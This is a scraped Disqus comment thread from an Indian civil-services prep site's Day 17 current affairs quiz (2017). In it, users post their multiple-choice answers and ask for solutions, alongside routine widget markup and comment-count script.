Comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":true,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":false,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":true},"organizationId":2603407,"typeface":"auto","url":"http://www.iasbaba.com","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/iasbaba.jpg?size=32","cache":"//a.disquscdn.com/1763052994/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/iasbaba.jpg?size=92","cache":"//a.disquscdn.com/1763052994/images/noavatar92.png"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fwww.iasbaba.com&key=mdvHnDrNM6R3ZBoeW6ZkGw"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Nikhil Kumar</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>Day 17<br>1. c<br>2. a<br>3.a<br>4.d<br>5. d</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">bhuvanesh singh</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>2 Augst ka quiz answer upload kre</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19160/2327/avatar92.jpg?1452490145" width="32" height="32" /><strong><a href="">Superhero Flash</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>1-a<br>2-c<br>3-a<br>4-c<br>5-d</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/26088/6237/avatar92.jpg?1501635671" width="32" height="32" /><strong><a href="">kirti vaib</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>1-d<br>3-a<br>4-a<br>5-a</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/18721/385/avatar92.jpg?1565689088" width="32" height="32" /><strong><a href="">Revamped.</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>Solution?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Ajay Kumar N</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>1 D, 3 A, 4 C, 5 A</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16186/4830/avatar92.jpg?1487570789" width="32" height="32" /><strong><a href="">The Dude</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>DDACC</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/25568/6234/avatar92.jpg?1522602687" width="32" height="32" /><strong><a href="">Baaghi...!!</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>1-d<br>2-d<br>3-a<br>4-d<br>5-c</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Vikash Roshan</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>1-<br>2-<br>3-a<br>4-c<br>5-</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Rajiv</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>d c a c c</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/24687/2817/avatar92.jpg?1557893508" width="32" height="32" /><strong><a href="">Shubham Pandey</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>DBADC</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Kranthi</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>D , D , A, A, C</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/17118/3965/avatar92.jpg?1451106217" width="32" height="32" /><strong><a href="">rrb</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>d,_,a,a,c</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9703/6438/avatar92.jpg?1500655005" width="32" height="32" /><strong><a href="">Raghav Thakur</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>D,D,A,C,D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9703/6438/avatar92.jpg?1500655005" width="32" height="32" /><strong><a href="">Raghav Thakur</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>4,4,1,3,4</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/25099/2934/avatar92.jpg?1584553489" width="32" height="32" /><strong><a href="">PERPLEXED</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>DDAAC</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/20787/7636/avatar92.jpg?1463373826" width="32" height="32" /><strong><a href="">Raymond</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>1.d 2. 3. a 4.a 5.c</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13514/7799/avatar92.jpg?1619107235" width="32" height="32" /><strong><a href="">Vivek Kumar</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>1 2 3 4 5<br>D   A A C</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Prashant</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>Houssing</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Prashant</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>Baba jii aap hindi may kuch ...........?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/18419/5481/avatar92.jpg?1500632913" width="32" height="32" /><strong><a href="">AdiYogi</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>d/-/a/c/a</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/17214/3832/avatar92.jpg?1518015608" width="32" height="32" /><strong><a href="">Piyush Bhardwaj</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>DBAA_</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Manisha Singh</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>d,d,a,a,c</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/25599/4876/avatar92.jpg?1511441268" width="32" height="32" /><strong><a href="">Tenali Raman</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>D, C, A, C, C</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16881/1870/avatar92.jpg?1452107813" width="32" height="32" /><strong><a href="">Mayank</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>1) d<br>2) d<br>3) a<br>4) a<br>5) c</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16856/8966/avatar92.jpg?1498663156" width="32" height="32" /><strong><a href="">Yernaidu Madena</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>1-d(sports)<br>2-b<br>3-a<br>4-d<br>5-c</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://iasbaba.disqus.com/count-data.js?2=https%3A%2F%2Fiasbaba.com%2F2017%2F08%2Fupsc-quiz-2017-iasbabas-daily-current-affairs-quiz-day-17%2F
body_size: 326
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"https:\/\/iasbaba.com\/2017\/08\/upsc-quiz-2017-iasbabas-daily-current-affairs-quiz-day-17\/","comments":26}]});
}